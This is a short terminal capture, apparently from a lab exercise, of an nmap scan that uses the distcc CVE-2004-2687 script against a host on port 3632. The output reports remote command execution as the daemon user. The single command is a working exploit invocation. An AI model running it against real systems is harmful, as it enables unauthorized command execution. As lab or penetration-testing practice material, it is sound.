 └─# nmap --script distcc-cve2004-2687 -p 3632 10.10.10.3
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-24 01:53 EST
Nmap scan report for 10.10.10.3
Host is up (0.51s latency).

PORT     STATE SERVICE
3632/tcp open  distccd
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     uid=1(daemon) gid=1(daemon) groups=1(daemon)
|
|     References:
|       https://distcc.github.io/security.html
|       https://nvd.nist.gov/vuln/detail/CVE-2004-2687
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687

Nmap done: 1 IP address (1 host up) scanned in 3.09 seconds